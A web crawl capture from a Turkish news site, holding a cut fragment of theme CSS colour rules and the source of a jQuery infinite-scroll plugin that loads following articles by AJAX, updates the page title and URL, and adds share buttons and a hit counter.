#dbdbdb}.hs-bgc, .hs-c-bgc > [class*="active"] {background-color: #fb4d43!important}.hs-o-bgc {background: rgba(251,77,67,0.8)!important}.hs-bgcd, .hs-c-bgcd > *, .open .hs-bgco {background-color: #e2453c!important}.hs-bgca.active, .hs-bgch:hover {background-color: #fb4d43!important}.hs-bgca.active:before, .hs-bbca-a .active a {border-bottom-color: #fb4d43!important}.hs-bc, .hs-c-bc > *, .hs-bch:hover, .hs-bcf:focus, .hs-beh:hover .hs-bch {border-color: #fb4d43!important}.hs-bcd, .hs-c-bcd > [class*="active"] {border-color: #e2453c!important}.hs-tc {color: #fb4d43!important}.hs-lca:active, .hs-lch a:hover, .hs-lch a:focus, .hs-lch a:hover:before, .hs-lch a.current, .hs-lch a.current:before, .hs-lch .other.hover, .hs-lch .other.hover a:before, .hs-lch a:active, .hs-lcb:before, .hs-lcb a:hover:before, .hs-beh:hover .hs-btc, .open .hs-olcb:before {color: #fb4d43}.hs-sdc, .hs-sdch:hover, .hs-sdch:hover, .hs-sdch:focus, .hs-sdch:active, .hs-lch a.hs-sdch:hover, .hs-lch a.hs-sdch:active, .hs-lch a.hs-sdch:focus, .hs-lch .hs-sdch:hover:before, .hs-lch .hs-sdch:hover:after {color: #ffffff!important}.hs-manset .carousel-indicators li.active:first-child {box-shadow: -1px 0px #fb4d43;}.hs-manset .carousel-indicators li.tumu:hover {background-color: #e2453c;box-shadow: 2px 0px #e2453c;}.hs-manset .carousel-indicators.twentyfive li.active:last-child {box-shadow: 2px 0px #fb4d43;}.hs-poll-option.radio input[type="radio"]:checked+.hs-poll-option-text {background: #fb4d43;}.rise-headline-title span, .hs-box-media .hs-item-icon {background-color: rgba(251,77,67,0.95)!important;}.hs-last-minute .hs-time .kategori {background-color: rgba(251,77,67,0.95);}.iliskiliHaber {background: #fb4d43;}

--- FILE ---
content_type: application/javascript
request_url: https://www.vatandasgazetesi.com.tr/_themes/hs-rise/js/jquery.inf-scroll.js
body_size: 2443
content:
/**
 * jquery.clever-infinite-scroll.js
 * Working with jQuery 2.1.4
 */
/* global define, require, history, window, document, location  */
(function(root, factory) {
  "use strict";
  if (typeof define === "function" && define.amd) {
    define(["jquery"], factory);
  } else if (typeof exports === "object") {
    factory(require("jquery"));
  } else {
    factory(root.jQuery);
  }
})(this, function($) {
  "use strict";
  /**
   * Elements it reffers. Each page must has those selectors.
   * The structure must be same as article1.html
   * #contentsWrapper, .content, #next
   */
  $.fn.cleverInfiniteScroll = function(options) {
    /**
     * Settings
     */
    var windowHeight = (typeof window.outerHeight !== "undefined") ? Math.max(window.outerHeight, $(window).height()) : $(window).height(),
      documentHeight = (typeof document.outerHeight !== "undefined") ? Math.max(document.outerHeight, $(document).height()) : $(document).height(),
      defaults = {
        contentsWrapperSelector: "#contentsWrapper",
        headSelector: ".head",
        contentSelector: ".content",
        sidebarWrapperSelector: "",
        nextSelector: "#next",
        loadImage: "",
        offset: windowHeight,
      },
      settings = $.extend(defaults, options);

    /**
     * Private methods
     */
    var generateHiddenSpans = function(_title, _path) {
        return '<span class="te-data-title" style="display:none">' + _title + '</span><span class="te-data-url" style="display:none">' + _path + '</span><span class="te-data-hit" style="display:none"></span>';
      },
      setTitleAndHistory = function(_title, _path) {
        // Set history
        history.pushState(null, _title, _path);
        // Set title
        $("title").html(_title);
      },
      changeTitleAndURL = function(_value) {
        // value is an element of a content user is seeing
        // Get title and path of the article page from hidden span elements
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text();

        if ($("title").text() !== title) {
          $(settings.contentSelector).removeClass("active");
          $(_value).addClass("active");
          setTitleAndHistory(title, path);
        }
      },
      generateShareAndCount = function(_value) {
        var title = $(_value).children(".te-data-title:first").text(),
          path = $(_value).children(".te-data-url:first").text(),
          hit = $(_value).children(".te-data-hit:first").text(),
          modul = $(_value).children(".hidden-modul:first").text(),
          id = $(_value).children(".hidden-id:first").text(),
          sayfa = $(_value).children(".hidden-sayfa:first").text();

        $(".paylas-haber-" + id).jsSocials({
          url: path,
          text: title,
          shareIn: "popup",
          showCount: true,
          showLabel: false,
          shares: [{
              share: "twitter",
              via: twitter_user
            },
            "facebook",
            "googleplus",
            "linkedin",
            "pinterest"
          ]
        });

        if (haber_id !== id && hit == '') {
          tebilisim(id, modul, sayfa);
          $(_value).children(".te-data-hit:first").text('true');
        }
      };

    /**
     * Initialize
     */
    // Get current page's title and URL.
    var title = $("title").text(),
      path = $(location).attr("href"),
      documentHeight = $(document).height(),
      contentsHeight = $(settings.contentsWrapperSelector).height(),
      sidebarHeight = 0,
      threshold = settings.offset,
      $contents = $(settings.contentSelector);
    // Set hidden span elements and history
    $(settings.contentSelector + ":last").append(generateHiddenSpans(title, path));
    $(settings.contentSelector).addClass("active").children(".te-data:first").attr('data-hit', 'true');
    setTitleAndHistory(title, path);

    if ($(window).width() < 768) {
      sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
      documentHeight = documentHeight - sidebarHeight;
    }

    if (settings.loadImage !== "") {
      $(settings.contentsWrapperSelector).append("<div class='te-inf-loading' style='transition: 0.4s ease-in-out;opacity: 0;position: fixed;bottom: 10px;z-index: 999;left: 50%;margin-left: -150px;text-align: center;padding: 10px 0px;background: rgba(0, 0, 0, 0.5);width: 300px;border-radius: 3px;'><i class='fa fa-refresh fa-spin fa-2x fa-fw' aria-hidden='true' style='color: white;'></i></div>");
    }
    /**
     * scroll
     */
    var lastScroll = 0,
      currentScroll;
    $(window).scroll(function() {
      // Detect where you are
      window.clearTimeout($.data("this", "scrollTimer"));
      $.data(this, "scrollTimer", window.setTimeout(function() {
        // Get current scroll position
        currentScroll = $(window).scrollTop();

        // Detect whether it's scrolling up or down by comparing current scroll location and last scroll location
        if (currentScroll > lastScroll) {
          // If it's scrolling down
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() > (currentScroll + 999)) {
              // Change title and URL
              $(settings.contentSelector + ":last").append(generateShareAndCount(value));
              // Quit each loop
              return false;
            }
          });
        } else if (currentScroll < lastScroll) {
          // If it's scrolling up
          $contents.each(function(key, value) {
            if ($(value).offset().top + $(value).height() - windowHeight / 2 > currentScroll) {
              // Change title and URL
              changeTitleAndURL(value);
              // Quit each loop
              return false;
            }
          });
        } else {
          // When currentScroll == lastScroll, it does not do anything because it has not been scrolled.
        }
        // Renew last scroll position
        lastScroll = currentScroll;
      }, 200));

      if ($(window).scrollTop() + windowHeight >= documentHeight) {
        // If scrolling close to the bottom

        // Getting URL from settings.nextSelector
        var $url = [$(settings.nextSelector).attr("href")];
        $(settings.nextSelector).remove();
        if ($url[0] !== undefined) {
          // If the page has link, call ajax
          $(".te-inf-loading").css({
            'opacity': '1',
            'visiblity': 'visible'
          });
          $.ajax({
            url: $url[0],
            dataType: "html",
            success: function(res) {
              // Get title and URL
              title = $(res).filter("title").text();
              path = $url[0];
              // Set hidden span elements and history
              $(settings.contentsWrapperSelector).append($(res).find(settings.headSelector)).append($(res).find(settings.contentSelector).append(generateHiddenSpans(title, path)));
              if ($(res).find(settings.contentSelector).find(settings.nextSelector).length === 0) {
                //If there is no nextSelector in the contentSelector, get next Slecter from response and append it.
                $(settings.contentsWrapperSelector).append($(res).find(settings.nextSelector));
              }
              if ($(window).width() < 768) {
                sidebarHeight = $(settings.sidebarWrapperSelector).height() + 250;
              }
              documentHeight = $(document).height() - sidebarHeight;
              $contents = $(settings.contentSelector);
              $(".te-inf-loading").css({
                'opacity': '0',
                'visiblity': 'hidden'
              });
            }
          });
        }
      }
    }); //scroll

    return (this);
  }; //$.fn.cleverInfiniteScroll
});
